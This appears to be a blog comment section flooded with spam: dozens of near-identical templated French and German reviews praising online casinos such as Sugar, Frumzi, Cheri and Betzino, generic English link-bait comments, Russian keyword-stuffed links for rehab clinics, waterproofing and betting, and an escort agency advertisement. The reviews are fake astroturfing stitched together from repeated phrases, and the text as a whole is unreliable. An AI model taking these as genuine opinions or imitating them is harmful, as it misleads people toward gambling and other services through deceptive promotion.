Ich habe einen totalen Hang zu SpinBetter Casino, es ist eine Erfahrung, die wie ein Wirbelsturm pulsiert. Das Angebot an Spielen ist phanomenal, mit Spielen, die fur Kryptos optimiert sind. Der Service ist von hoher Qualitat, mit praziser Unterstutzung. Der Ablauf ist unkompliziert, gelegentlich mehr Rewards waren ein Plus. In Kurze, SpinBetter Casino ist ein Muss fur alle Gamer fur Online-Wetten-Fans ! Zusatzlich die Site ist schnell und stylish, was jede Session noch besser macht. Ein Pluspunkt ist die Community-Events, die den Einstieg erleichtern.
https://spinbettercasino.de/|
J’ai un veritable coup de c?ur pour Ruby Slots Casino, il cree une experience captivante. La bibliotheque est pleine de surprises, offrant des tables live interactives. Il propulse votre jeu des le debut. Le service client est excellent. Le processus est transparent et rapide, neanmoins quelques spins gratuits en plus seraient top. En conclusion, Ruby Slots Casino assure un divertissement non-stop. A signaler le site est rapide et immersif, ce qui rend chaque session plus excitante. A signaler les options de paris sportifs variees, qui motive les joueurs.
Cliquer pour voir|
Je suis fascine par Sugar Casino, on ressent une ambiance de fete. La bibliotheque est pleine de surprises, offrant des sessions live immersives. 100% jusqu’a 500 € avec des spins gratuits. Le support est efficace et amical. Les gains arrivent sans delai, par moments des offres plus consequentes seraient parfaites. Dans l’ensemble, Sugar Casino est un choix parfait pour les joueurs. A souligner l’interface est lisse et agreable, ce qui rend chaque session plus palpitante. Un plus les evenements communautaires dynamiques, qui stimule l’engagement.
Cliquer pour voir|
Je suis epate par Sugar Casino, on ressent une ambiance festive. Les options sont aussi vastes qu’un horizon, incluant des paris sportifs en direct. Il offre un demarrage en fanfare. Le support client est irreprochable. Le processus est fluide et intuitif, rarement des recompenses supplementaires dynamiseraient le tout. En bref, Sugar Casino merite une visite dynamique. A souligner l’interface est intuitive et fluide, amplifie le plaisir de jouer. Egalement top le programme VIP avec des avantages uniques, qui stimule l’engagement.
Plonger dedans|
J’ai une affection particuliere pour Sugar Casino, c’est une plateforme qui deborde de dynamisme. La gamme est variee et attrayante, avec des machines a sous visuellement superbes. 100% jusqu’a 500 € plus des tours gratuits. Le service d’assistance est au point. Les paiements sont surs et fluides, a l’occasion des recompenses supplementaires seraient parfaites. Dans l’ensemble, Sugar Casino est un choix parfait pour les joueurs. Par ailleurs le site est rapide et style, booste le fun du jeu. Un avantage notable les options de paris sportifs variees, propose des privileges sur mesure.
http://www.sugarcasinobonusfr.com|
Good day! I know this is kinda off topic however I’d figured I’d ask. Would you be interested in trading links or maybe guest writing a blog article or vice-versa? My site addresses a lot of the same subjects as yours and I believe we could greatly benefit from each other. If you might be interested feel free to shoot me an e-mail. I look forward to hearing from you! Great blog by the way!
https://www.lankaleadnews.com/?p=157846
Hi! Do you know if they make any plugins to assist with Search Engine Optimization? I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very good success. If you know of any please share. Appreciate it!
https://gosong138.com/melbet-liniya-2025-obzor-stavok-i-funktsij/
What a material of un-ambiguity and preserveness of precious experience regarding unpredicted feelings.
https://majalah99.net/melbet-prilozhenie-na-iphone-2025/
Howdy! Do you know if they make any plugins to safeguard against hackers? I’m kinda paranoid about losing everything I’ve worked hard on. Any recommendations?
https://luna289slot.com/melbet-na-android-2025-obzor/
Ich habe eine Leidenschaft fur Cat Spins Casino, es bietet packende Unterhaltung. Das Portfolio ist vielfaltig und attraktiv, mit Live-Sportwetten. Mit sofortigen Einzahlungen. Der Service ist immer zuverlassig. Transaktionen sind zuverlassig und effizient, in seltenen Fallen zusatzliche Freispiele waren ein Bonus. Abschlie?end, Cat Spins Casino ist ein Top-Ziel fur Casino-Fans. Ubrigens die Seite ist schnell und ansprechend, eine Prise Spannung hinzufugt. Ein hervorragendes Plus ist das VIP-Programm mit tollen Privilegien, zuverlassige Transaktionen sichern.
Zur Website gehen|
I’m not sure exactly why but this weblog is loading extremely slow for me. Is anyone else having this problem or is it a problem on my end? I’ll check back later on and see if the problem still exists.
https://halogarut.com/melbet-ru-2025-obzor/
Currently it sounds like WordPress is the preferred blogging platform available right now. (from what I’ve read) Is that what you’re using on your blog?
https://go4halalexpress.com/melbetios-obzor-melbet-2025/
Je suis accro a Frumzi Casino, il cree une experience captivante. Le choix de jeux est tout simplement enorme, proposant des jeux de casino traditionnels. Le bonus de depart est top. Disponible 24/7 pour toute question. Les paiements sont surs et fluides, par contre des bonus diversifies seraient un atout. Globalement, Frumzi Casino est un immanquable pour les amateurs. D’ailleurs l’interface est simple et engageante, booste l’excitation du jeu. Particulierement attrayant les tournois reguliers pour s’amuser, propose des avantages sur mesure.
Jeter un coup d’œil|
Je suis epate par Cheri Casino, il cree une experience captivante. Le choix est aussi large qu’un festival, proposant des jeux de table classiques. 100% jusqu’a 500 € + tours gratuits. Le support est rapide et professionnel. Les paiements sont securises et rapides, neanmoins plus de promotions frequentes boosteraient l’experience. Pour faire court, Cheri Casino vaut une exploration vibrante. Par ailleurs la navigation est simple et intuitive, ce qui rend chaque session plus excitante. Particulierement attrayant les evenements communautaires vibrants, offre des recompenses continues.
DГ©couvrir|
J’ai une affection particuliere pour Wild Robin Casino, ca pulse comme une soiree animee. Le choix est aussi large qu’un festival, proposant des jeux de cartes elegants. Avec des depots instantanes. Les agents sont rapides et pros. Les retraits sont fluides et rapides, a l’occasion des recompenses supplementaires seraient parfaites. En bref, Wild Robin Casino assure un fun constant. Pour ajouter l’interface est fluide comme une soiree, apporte une touche d’excitation. Particulierement attrayant les evenements communautaires engageants, propose des avantages uniques.
Lancer le site|
J’adore la vibe de Instant Casino, ca pulse comme une soiree animee. La selection de jeux est impressionnante, comprenant des jeux compatibles avec les cryptos. 100% jusqu’a 500 € plus des tours gratuits. Le service client est de qualite. Les transactions sont d’une fiabilite absolue, occasionnellement des bonus plus varies seraient un plus. En conclusion, Instant Casino offre une aventure memorable. A souligner la plateforme est visuellement dynamique, ce qui rend chaque session plus palpitante. Un bonus le programme VIP avec des niveaux exclusifs, renforce le lien communautaire.
Parcourir maintenant|
Je suis totalement conquis par Instant Casino, ca invite a plonger dans le fun. La bibliotheque est pleine de surprises, proposant des jeux de table sophistiques. Avec des transactions rapides. Le support est efficace et amical. Le processus est simple et transparent, par contre des offres plus genereuses seraient top. Pour finir, Instant Casino offre une aventure inoubliable. En complement la plateforme est visuellement dynamique, incite a prolonger le plaisir. Un bonus les tournois reguliers pour s’amuser, qui stimule l’engagement.
Obtenir des infos|
J’ai une affection particuliere pour Wild Robin Casino, c’est une plateforme qui pulse avec energie. Les options de jeu sont infinies, incluant des options de paris sportifs dynamiques. Il donne un elan excitant. Les agents sont rapides et pros. Les gains sont verses sans attendre, cependant plus de promotions frequentes boosteraient l’experience. Dans l’ensemble, Wild Robin Casino est un must pour les passionnes. D’ailleurs l’interface est simple et engageante, amplifie le plaisir de jouer. Particulierement cool les options de paris sportifs variees, qui dynamise l’engagement.
DГ©couvrir davantage|
J’adore l’energie de Frumzi Casino, ca transporte dans un univers de plaisirs. Les options sont aussi vastes qu’un horizon, offrant des tables live interactives. Avec des depots fluides. Le support est efficace et amical. Les transactions sont toujours securisees, neanmoins quelques spins gratuits en plus seraient top. En fin de compte, Frumzi Casino garantit un plaisir constant. Ajoutons aussi l’interface est simple et engageante, ajoute une touche de dynamisme. Un atout les competitions regulieres pour plus de fun, offre des bonus exclusifs.
Visiter la plateforme|
Je suis totalement conquis par Wild Robin Casino, ca pulse comme une soiree animee. Il y a une abondance de jeux excitants, comprenant des jeux crypto-friendly. 100% jusqu’a 500 € plus des tours gratuits. Le suivi est toujours au top. Les gains arrivent en un eclair, cependant plus de promos regulieres dynamiseraient le jeu. Pour conclure, Wild Robin Casino est un incontournable pour les joueurs. A noter la plateforme est visuellement dynamique, incite a rester plus longtemps. Particulierement cool les paiements en crypto rapides et surs, propose des avantages uniques.
Visiter aujourd’hui|
J’ai un faible pour Wild Robin Casino, ca donne une vibe electrisante. Il y a une abondance de jeux excitants, offrant des sessions live immersives. Le bonus initial est super. Le suivi est toujours au top. Les gains arrivent en un eclair, par ailleurs plus de promos regulieres dynamiseraient le jeu. Au final, Wild Robin Casino assure un fun constant. Pour completer la navigation est intuitive et lisse, incite a rester plus longtemps. A signaler les competitions regulieres pour plus de fun, cree une communaute soudee.
Lire plus|
Je suis completement seduit par Instant Casino, ca transporte dans un monde d’excitation. Les options de jeu sont incroyablement variees, incluant des paris sur des evenements sportifs. Le bonus initial est super. Le support est fiable et reactif. Le processus est clair et efficace, en revanche des bonus varies rendraient le tout plus fun. En resume, Instant Casino est un lieu de fun absolu. A souligner le site est rapide et style, amplifie l’adrenaline du jeu. Un avantage notable les tournois reguliers pour s’amuser, renforce le lien communautaire.
DГ©couvrir maintenant|
J’ai une affection particuliere pour Cheri Casino, on ressent une ambiance de fete. Les options de jeu sont infinies, incluant des paris sur des evenements sportifs. Il propulse votre jeu des le debut. Le support client est irreprochable. Les retraits sont fluides et rapides, par ailleurs des offres plus consequentes seraient parfaites. Au final, Cheri Casino assure un divertissement non-stop. Pour couronner le tout le design est tendance et accrocheur, apporte une touche d’excitation. Particulierement attrayant les paiements securises en crypto, garantit des paiements securises.
Visiter le site|
Je suis completement seduit par Cheri Casino, ca pulse comme une soiree animee. La selection de jeux est impressionnante, comprenant des jeux crypto-friendly. Il donne un elan excitant. Les agents sont rapides et pros. Les retraits sont fluides et rapides, neanmoins plus de promos regulieres ajouteraient du peps. Pour faire court, Cheri Casino offre une experience hors du commun. En bonus la plateforme est visuellement vibrante, amplifie l’adrenaline du jeu. Particulierement cool les paiements securises en crypto, renforce la communaute.
DГ©couvrir maintenant|
Je suis completement seduit par Frumzi Casino, on ressent une ambiance de fete. La selection est riche et diversifiee, avec des slots aux graphismes modernes. Le bonus initial est super. Le suivi est d’une precision remarquable. Les retraits sont fluides et rapides, toutefois des offres plus genereuses seraient top. Globalement, Frumzi Casino est une plateforme qui pulse. Par ailleurs la navigation est simple et intuitive, apporte une touche d’excitation. Particulierement attrayant les nombreuses options de paris sportifs, propose des privileges personnalises.
DГ©couvrir davantage|
Je suis enthousiasme par Instant Casino, ca offre une experience immersive. Le choix est aussi large qu’un festival, comprenant des titres adaptes aux cryptomonnaies. 100% jusqu’a 500 € avec des spins gratuits. Les agents sont rapides et pros. Les paiements sont securises et rapides, cependant des recompenses supplementaires dynamiseraient le tout. En bref, Instant Casino offre une aventure memorable. A souligner l’interface est fluide comme une soiree, permet une immersion complete. Egalement top les evenements communautaires vibrants, qui stimule l’engagement.
Visiter le site|
“Кинохак: Забудь о Кассах, Врубай Онлайн!” Лениво тащиться в кино? 2025 год на дворе! Смотри новинки дома, в парке, где угодно. Нужен только гаджет и инет! #онлайнкино #ленивыйкиноман
смотреть комедии 2025
Welcome to the Granescorts elite escort agency in Dubai!
Each client is immensely important to us, so for over 15 years we have been delighting you with the highest level of service, exclusive escort services and the largest and most up-to-date catalog of elite girls and TOP models.
A huge variety of the most blonde escorts Dubai girls can be found only with us – blondes, brunettes, redheads, slim, curvy, fitness girls, athletes, photo models, nude models, porn models, famous girls from Instagram, as well as unique options – twins and even triplets! Therefore, with undisguised pride, we present you our TOP escort models! You can verify this right now by looking at the profile data or visiting the catalog page, which features the most beautiful and sexy girls from Dubai and beyond.
Je suis enthousiasme par Frumzi Casino, ca invite a plonger dans le fun. La selection est riche et diversifiee, offrant des sessions live immersives. Avec des transactions rapides. Les agents sont rapides et pros. Les paiements sont surs et efficaces, par moments des offres plus genereuses rendraient l’experience meilleure. En resume, Frumzi Casino est un incontournable pour les joueurs. En complement la navigation est claire et rapide, amplifie l’adrenaline du jeu. Egalement genial le programme VIP avec des niveaux exclusifs, renforce le lien communautaire.
Frumzi|
Je suis emerveille par Cheri Casino, ca transporte dans un monde d’excitation. La variete des jeux est epoustouflante, comprenant des jeux compatibles avec les cryptos. Avec des transactions rapides. Le service client est de qualite. Les retraits sont simples et rapides, bien que des recompenses additionnelles seraient ideales. En resume, Cheri Casino est un choix parfait pour les joueurs. A signaler le site est rapide et style, amplifie l’adrenaline du jeu. Un element fort les tournois frequents pour l’adrenaline, qui stimule l’engagement.
https://chericasinologinfr.com/|
Je suis fascine par Instant Casino, c’est une plateforme qui deborde de dynamisme. La selection de jeux est impressionnante, avec des slots aux designs captivants. Le bonus d’inscription est attrayant. Les agents sont toujours la pour aider. Le processus est clair et efficace, a l’occasion quelques tours gratuits supplementaires seraient cool. En bref, Instant Casino est une plateforme qui pulse. A signaler l’interface est intuitive et fluide, ce qui rend chaque session plus excitante. Egalement excellent les evenements communautaires dynamiques, cree une communaute vibrante.
http://www.instantcasino777fr.com|
J’ai une passion debordante pour Wild Robin Casino, ca transporte dans un univers de plaisirs. Le choix de jeux est tout simplement enorme, avec des slots aux designs captivants. Avec des depots instantanes. Le support est fiable et reactif. Le processus est fluide et intuitif, quelquefois des bonus plus frequents seraient un hit. En bref, Wild Robin Casino est un incontournable pour les joueurs. De surcroit le design est tendance et accrocheur, amplifie l’adrenaline du jeu. Un plus les transactions en crypto fiables, garantit des paiements securises.
Entrer sur le site|
J’adore l’energie de Cheri Casino, ca offre un plaisir vibrant. Le catalogue est un tresor de divertissements, avec des machines a sous aux themes varies. 100% jusqu’a 500 € plus des tours gratuits. Le suivi est d’une precision remarquable. Le processus est transparent et rapide, mais plus de promotions variees ajouteraient du fun. Au final, Cheri Casino est un immanquable pour les amateurs. Par ailleurs le site est rapide et immersif, facilite une immersion totale. A mettre en avant les options variees pour les paris sportifs, qui motive les joueurs.
DГ©couvrir|
J’ai un faible pour Frumzi Casino, ca donne une vibe electrisante. Les options sont aussi vastes qu’un horizon, proposant des jeux de table classiques. 100% jusqu’a 500 € + tours gratuits. Le suivi est d’une precision remarquable. Les retraits sont ultra-rapides, occasionnellement des offres plus genereuses seraient top. Dans l’ensemble, Frumzi Casino est un must pour les passionnes. A noter le site est rapide et style, permet une plongee totale dans le jeu. Un point cle les paiements securises en crypto, qui motive les joueurs.
AccГ©der maintenant|
This info is invaluable. Where can I find out more?
кракен официальный сайт
J’adore l’energie de Wild Robin Casino, ca transporte dans un univers de plaisirs. Il y a un eventail de titres captivants, proposant des jeux de table sophistiques. 100% jusqu’a 500 € + tours gratuits. Disponible 24/7 pour toute question. Le processus est transparent et rapide, parfois des bonus varies rendraient le tout plus fun. En fin de compte, Wild Robin Casino merite un detour palpitant. Par ailleurs le design est moderne et energique, donne envie de prolonger l’aventure. Un bonus les evenements communautaires vibrants, renforce le lien communautaire.
Aller au site|
Je suis totalement conquis par Cheri Casino, ca offre un plaisir vibrant. Le catalogue est un tresor de divertissements, comprenant des jeux optimises pour Bitcoin. Le bonus de depart est top. Le support est fiable et reactif. Les transactions sont toujours fiables, parfois des offres plus genereuses seraient top. En resume, Cheri Casino merite une visite dynamique. En plus le site est rapide et style, permet une immersion complete. Particulierement cool les transactions crypto ultra-securisees, renforce la communaute.
Voir le site|
J’adore l’ambiance electrisante de Frumzi Casino, ca offre une experience immersive. Les options de jeu sont infinies, offrant des sessions live immersives. Le bonus d’inscription est attrayant. Les agents repondent avec rapidite. Les paiements sont securises et rapides, mais quelques tours gratuits supplementaires seraient cool. En fin de compte, Frumzi Casino merite un detour palpitant. Par ailleurs la navigation est claire et rapide, donne envie de continuer l’aventure. Un atout les tournois frequents pour l’adrenaline, renforce le lien communautaire.
Visiter la plateforme|
J’adore l’ambiance electrisante de Instant Casino, il offre une experience dynamique. On trouve une gamme de jeux eblouissante, proposant des jeux de table classiques. Il donne un avantage immediat. Le service client est excellent. Les paiements sont securises et rapides, rarement plus de promos regulieres ajouteraient du peps. Au final, Instant Casino est un must pour les passionnes. Pour ajouter la navigation est fluide et facile, ce qui rend chaque session plus excitante. Egalement super les options variees pour les paris sportifs, cree une communaute soudee.
Aller sur le site web|
Je suis accro a Wild Robin Casino, il cree une experience captivante. On trouve une gamme de jeux eblouissante, comprenant des jeux optimises pour Bitcoin. Il propulse votre jeu des le debut. Le support est fiable et reactif. Les gains arrivent en un eclair, mais plus de promos regulieres dynamiseraient le jeu. En conclusion, Wild Robin Casino offre une experience inoubliable. En bonus le site est rapide et immersif, ce qui rend chaque moment plus vibrant. Particulierement interessant les options variees pour les paris sportifs, qui booste la participation.
Entrer maintenant|
Je suis bluffe par Instant Casino, ca donne une vibe electrisante. On trouve une profusion de jeux palpitants, proposant des jeux de casino traditionnels. Il rend le debut de l’aventure palpitant. Le suivi est d’une fiabilite exemplaire. Les paiements sont securises et rapides, mais des bonus plus varies seraient un plus. Au final, Instant Casino assure un fun constant. Par ailleurs l’interface est intuitive et fluide, booste l’excitation du jeu. A mettre en avant les tournois frequents pour l’adrenaline, garantit des paiements securises.
Explorer maintenant|
Je suis completement seduit par Cheri Casino, il propose une aventure palpitante. Le catalogue est un paradis pour les joueurs, offrant des tables live interactives. Avec des transactions rapides. Le suivi est d’une fiabilite exemplaire. Les transactions sont d’une fiabilite absolue, par moments des bonus diversifies seraient un atout. En resume, Cheri Casino garantit un amusement continu. Pour couronner le tout la plateforme est visuellement dynamique, incite a rester plus longtemps. Un atout le programme VIP avec des avantages uniques, offre des recompenses regulieres.
Visiter en ligne|
Je suis epate par Frumzi Casino, ca offre une experience immersive. La variete des jeux est epoustouflante, proposant des jeux de table classiques. Le bonus de depart est top. Le suivi est toujours au top. Le processus est clair et efficace, de temps a autre des recompenses additionnelles seraient ideales. En conclusion, Frumzi Casino merite une visite dynamique. A noter le design est style et moderne, ce qui rend chaque partie plus fun. A mettre en avant les tournois reguliers pour s’amuser, renforce le lien communautaire.
Aller au site|
Je ne me lasse pas de Betzino Casino, ca offre un plaisir vibrant. On trouve une gamme de jeux eblouissante, offrant des sessions live palpitantes. Avec des depots instantanes. Le support est fiable et reactif. Les paiements sont securises et instantanes, de temps en temps des bonus varies rendraient le tout plus fun. En bref, Betzino Casino offre une experience hors du commun. Par ailleurs l’interface est intuitive et fluide, ajoute une vibe electrisante. Egalement genial les tournois frequents pour l’adrenaline, renforce la communaute.
http://www.betzinocasino366fr.com|
Je suis emerveille par Vbet Casino, c’est une plateforme qui deborde de dynamisme. La selection est riche et diversifiee, proposant des jeux de table classiques. Il booste votre aventure des le depart. Les agents sont toujours la pour aider. Le processus est clair et efficace, cependant quelques spins gratuits en plus seraient top. Pour conclure, Vbet Casino offre une aventure inoubliable. De plus l’interface est intuitive et fluide, ajoute une vibe electrisante. Particulierement attrayant les paiements securises en crypto, garantit des paiements rapides.
DГ©marrer maintenant|
Pretty component of content. I simply stumbled upon your blog and in accession capital to assert that I acquire in fact loved account your weblog posts. Anyway I will be subscribing to your augment and even I achievement you get entry to persistently fast.
https://notfaelleworms.de/
Hey there! Do you know if they make any plugins to help with Search Engine Optimization? I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very good results. If you know of any please share. Cheers!
https://volksmeter
Good day! Would you mind if I share your blog with my myspace group? There’s a lot of folks that I think would really enjoy your content. Please let me know. Cheers
https://www.hans-g-lehmann.com/
Hi mates, how is the whole thing, and what you desire to say concerning this post, in my view its actually awesome in support of me.
https://www.kr-grillhouse.de/
Hey there are using WordPress for your site platform? I’m new to the blog world but I’m trying to get started and create my own. Do you require any html coding expertise to make your own blog? Any help would be really appreciated!
https://www.mtm-trucks-and-parts.com/
наркологическая клиника город narkologicheskaya-klinika-28.ru .
клиника наркологическая клиника наркологическая .
гидроизоляция цена за работу гидроизоляция цена за работу .
лечение зависимостей http://www.narkologicheskaya-klinika-23.ru/ .
1 xbet giri? 1 xbet giri? .
Je suis enthousiasme par Betzino Casino, ca invite a l’aventure. Les titres proposes sont d’une richesse folle, offrant des sessions live palpitantes. Il propulse votre jeu des le debut. Le suivi est toujours au top. Les gains sont verses sans attendre, quelquefois des offres plus importantes seraient super. Pour conclure, Betzino Casino garantit un plaisir constant. Pour couronner le tout le site est fluide et attractif, amplifie l’adrenaline du jeu. Un avantage les evenements communautaires pleins d’energie, propose des avantages uniques.
Trouver les dГ©tails|
J’ai un faible pour Betzino Casino, on y trouve une vibe envoutante. Le choix est aussi large qu’un festival, comprenant des titres adaptes aux cryptomonnaies. Il donne un elan excitant. Le suivi est toujours au top. Les transactions sont fiables et efficaces, bien que des recompenses supplementaires dynamiseraient le tout. Globalement, Betzino Casino merite un detour palpitant. En extra l’interface est intuitive et fluide, apporte une energie supplementaire. Un point cle le programme VIP avec des avantages uniques, propose des privileges sur mesure.
Cliquez ici|
Je suis accro a Betzino Casino, c’est une plateforme qui deborde de dynamisme. Les jeux proposes sont d’une diversite folle, avec des machines a sous aux themes varies. 100% jusqu’a 500 € + tours gratuits. Les agents sont rapides et pros. Les gains arrivent en un eclair, neanmoins quelques tours gratuits en plus seraient geniaux. En somme, Betzino Casino assure un fun constant. A signaler l’interface est intuitive et fluide, amplifie le plaisir de jouer. Un point cle les tournois reguliers pour s’amuser, offre des bonus exclusifs.
DГ©couvrir les faits|
J’ai une affection particuliere pour Vbet Casino, on y trouve une energie contagieuse. La bibliotheque de jeux est captivante, avec des slots aux designs captivants. 100% jusqu’a 500 € + tours gratuits. Disponible 24/7 par chat ou email. Les retraits sont ultra-rapides, rarement des recompenses additionnelles seraient ideales. Dans l’ensemble, Vbet Casino merite un detour palpitant. A noter l’interface est simple et engageante, incite a rester plus longtemps. A mettre en avant les options de paris sportifs diversifiees, garantit des paiements securises.
Aller au site|
J’ai un veritable coup de c?ur pour Vbet Casino, ca pulse comme une soiree animee. Le choix est aussi large qu’un festival, comprenant des titres adaptes aux cryptomonnaies. Il offre un coup de pouce allechant. Le support client est irreprochable. Les gains arrivent sans delai, rarement des offres plus genereuses seraient top. Au final, Vbet Casino garantit un amusement continu. Par ailleurs la plateforme est visuellement captivante, permet une plongee totale dans le jeu. Egalement excellent les options de paris sportifs variees, garantit des paiements securises.
VГ©rifier ceci|
J’adore le dynamisme de Posido Casino, ca offre un plaisir vibrant. Il y a un eventail de titres captivants, offrant des sessions live immersives. Avec des depots rapides et faciles. Le suivi est d’une fiabilite exemplaire. Les paiements sont surs et fluides, de temps a autre des offres plus genereuses seraient top. Pour finir, Posido Casino offre une aventure memorable. Par ailleurs le design est moderne et attrayant, permet une immersion complete. Particulierement attrayant le programme VIP avec des privileges speciaux, garantit des paiements rapides.
http://www.posidocasino366fr.com|
Je suis epate par Posido Casino, ca pulse comme une soiree animee. La selection de jeux est impressionnante, incluant des paris sportifs pleins de vie. 100% jusqu’a 500 € avec des free spins. Le service client est excellent. Les retraits sont simples et rapides, occasionnellement plus de promos regulieres ajouteraient du peps. En bref, Posido Casino est une plateforme qui pulse. Notons egalement l’interface est fluide comme une soiree, ce qui rend chaque partie plus fun. Particulierement attrayant les paiements securises en crypto, propose des avantages uniques.
Visiter la plateforme|
гидроизоляция подвала изнутри цена м2 http://gidroizolyaciya-cena-8.ru .
гидроизоляция подвала москва гидроизоляция подвала москва .
1 xbet giri? 1 xbet giri? .
торкретирование стен цена за м2 http://torkretirovanie-1.ru/ .
клиника наркологическая платная https://narkologicheskaya-klinika-23.ru/ .
вода в подвале gidroizolyaciya-cena-7.ru .
наркологические клиники москва наркологические клиники москва .
электрожалюзи на заказ http://www.avtomaticheskie-zhalyuzi.ru/ .
вывод из запоя клиника москва вывод из запоя клиника москва .
электрокарниз недорого http://www.elektrokarniz797.ru .
электрокарнизы для штор цена электрокарнизы для штор цена .
гидроизоляция цена работы гидроизоляция цена работы .
электрокарниз недорого https://www.elektrokarniz797.ru .
автоматические карнизы для штор автоматические карнизы для штор .
ремонт в подвале http://www.gidroizolyaciya-podvala-cena.ru/ .
торкретирование стен цена за м2 http://www.torkretirovanie-1.ru .
Je suis epate par Betzino Casino, c’est un lieu ou l’adrenaline coule a flots. Les options de jeu sont incroyablement variees, proposant des jeux de cartes elegants. Il offre un demarrage en fanfare. Le suivi est toujours au top. Le processus est simple et transparent, toutefois des offres plus genereuses rendraient l’experience meilleure. Au final, Betzino Casino est un must pour les passionnes. A souligner le site est rapide et immersif, incite a prolonger le plaisir. Particulierement cool les options de paris sportifs variees, propose des privileges sur mesure.
En savoir plus|
экстренное вытрезвление в москве http://www.narkologicheskaya-klinika-27.ru .
Je suis captive par Viggoslots Casino, on ressent une ambiance festive. Il y a un eventail de titres captivants, proposant des jeux de table sophistiques. Le bonus de depart est top. Le service client est de qualite. Les retraits sont simples et rapides, mais plus de promotions variees ajouteraient du fun. Au final, Viggoslots Casino est un incontournable pour les joueurs. Pour couronner le tout le design est moderne et energique, apporte une energie supplementaire. A signaler le programme VIP avec des recompenses exclusives, qui dynamise l’engagement.
Avancer|
Je suis bluffe par Viggoslots Casino, ca pulse comme une soiree animee. Les jeux proposes sont d’une diversite folle, proposant des jeux de table sophistiques. Il amplifie le plaisir des l’entree. Disponible 24/7 pour toute question. Les paiements sont securises et rapides, malgre tout quelques tours gratuits en plus seraient geniaux. Pour finir, Viggoslots Casino merite un detour palpitant. De surcroit le design est tendance et accrocheur, amplifie le plaisir de jouer. Un atout les evenements communautaires engageants, propose des avantages sur mesure.
VГ©rifier ceci|
Je suis bluffe par Viggoslots Casino, il propose une aventure palpitante. On trouve une profusion de jeux palpitants, offrant des sessions live immersives. Il propulse votre jeu des le debut. Les agents repondent avec efficacite. Les transactions sont d’une fiabilite absolue, toutefois quelques spins gratuits en plus seraient top. Globalement, Viggoslots Casino garantit un plaisir constant. En extra le design est style et moderne, ce qui rend chaque session plus palpitante. Particulierement attrayant les evenements communautaires dynamiques, garantit des paiements securises.
DГ©couvrir|
гидроизоляция цена за м2 за работу gidroizolyaciya-cena-7.ru .
J’adore le dynamisme de Betzino Casino, ca donne une vibe electrisante. On trouve une gamme de jeux eblouissante, comprenant des jeux optimises pour Bitcoin. Il offre un coup de pouce allechant. Le service est disponible 24/7. Les retraits sont fluides et rapides, de temps en temps des offres plus importantes seraient super. Au final, Betzino Casino est un endroit qui electrise. Notons egalement le design est style et moderne, ce qui rend chaque session plus excitante. Egalement excellent les paiements securises en crypto, assure des transactions fiables.
Explorer le site web|
алко помощь наркологическая narkologicheskaya-klinika-28.ru .
bahis sitesi 1xbet bahis sitesi 1xbet .
больница наркологическая http://narkologicheskaya-klinika-23.ru/ .
J’ai un faible pour Vbet Casino, il cree une experience captivante. Le choix est aussi large qu’un festival, avec des machines a sous visuellement superbes. Avec des depots rapides et faciles. Le service est disponible 24/7. Les transactions sont fiables et efficaces, en revanche plus de promos regulieres dynamiseraient le jeu. En fin de compte, Vbet Casino merite un detour palpitant. En complement le design est style et moderne, ajoute une touche de dynamisme. Particulierement attrayant les nombreuses options de paris sportifs, offre des recompenses regulieres.
https://vbetcasino365fr.com/|
Je ne me lasse pas de Posido Casino, ca offre une experience immersive. Le catalogue de titres est vaste, comprenant des titres adaptes aux cryptomonnaies. Il booste votre aventure des le depart. Le support est pro et accueillant. Les retraits sont simples et rapides, a l’occasion quelques spins gratuits en plus seraient top. En somme, Posido Casino offre une aventure inoubliable. Ajoutons aussi le site est fluide et attractif, incite a prolonger le plaisir. Egalement super les tournois frequents pour l’adrenaline, propose des privileges personnalises.
Essayer maintenant|
Je ne me lasse pas de Posido Casino, il propose une aventure palpitante. Il y a une abondance de jeux excitants, offrant des experiences de casino en direct. 100% jusqu’a 500 € avec des free spins. Le support est efficace et amical. Les transactions sont d’une fiabilite absolue, rarement des recompenses en plus seraient un bonus. Pour finir, Posido Casino assure un divertissement non-stop. En extra la navigation est simple et intuitive, amplifie l’adrenaline du jeu. Un avantage les options variees pour les paris sportifs, qui stimule l’engagement.
Voir le site|
Je suis emerveille par Posido Casino, c’est une plateforme qui deborde de dynamisme. Le choix de jeux est tout simplement enorme, comprenant des titres adaptes aux cryptomonnaies. Le bonus de bienvenue est genereux. Les agents repondent avec rapidite. Les paiements sont securises et instantanes, par ailleurs des recompenses additionnelles seraient ideales. Dans l’ensemble, Posido Casino est un immanquable pour les amateurs. Par ailleurs l’interface est intuitive et fluide, ce qui rend chaque moment plus vibrant. Egalement genial le programme VIP avec des recompenses exclusives, propose des privileges sur mesure.
Regarder de plus prГЁs|
гидроизоляция цена за метр http://www.gidroizolyaciya-cena-8.ru .
гардина с электроприводом http://www.elektrokarniz797.ru .
карниз электро http://www.elektrokarniz499.ru/ .
гидроизоляция подвала под ключ http://www.gidroizolyaciya-podvala-cena.ru/ .
торкретирование москва https://torkretirovanie-1.ru/ .
карниз с электроприводом карниз с электроприводом .
жалюзи под ключ жалюзи под ключ .
электрокарнизы для штор купить электрокарнизы для штор купить .
электрокарнизы москва http://elektrokarniz-kupit.ru .
Je suis fascine par Betzino Casino, il offre une experience dynamique. Le choix de jeux est tout simplement enorme, incluant des options de paris sportifs dynamiques. 100% jusqu’a 500 € plus des tours gratuits. Les agents repondent avec rapidite. Les gains sont transferes rapidement, mais des recompenses en plus seraient un bonus. En resume, Betzino Casino assure un fun constant. De plus l’interface est simple et engageante, apporte une energie supplementaire. Egalement excellent le programme VIP avec des avantages uniques, offre des bonus constants.
Rejoindre maintenant|
жалюзи на пульте жалюзи на пульте .
электрокарниз купить в москве электрокарниз купить в москве .
Je suis enthousiaste a propos de Viggoslots Casino, on y trouve une vibe envoutante. Les jeux proposes sont d’une diversite folle, offrant des experiences de casino en direct. 100% jusqu’a 500 € plus des tours gratuits. Le suivi est d’une fiabilite exemplaire. Les transactions sont toujours securisees, malgre tout quelques spins gratuits en plus seraient top. En somme, Viggoslots Casino est un must pour les passionnes. Pour couronner le tout l’interface est fluide comme une soiree, ce qui rend chaque partie plus fun. Un plus les tournois frequents pour l’adrenaline, assure des transactions fiables.
DГ©couvrir plus|
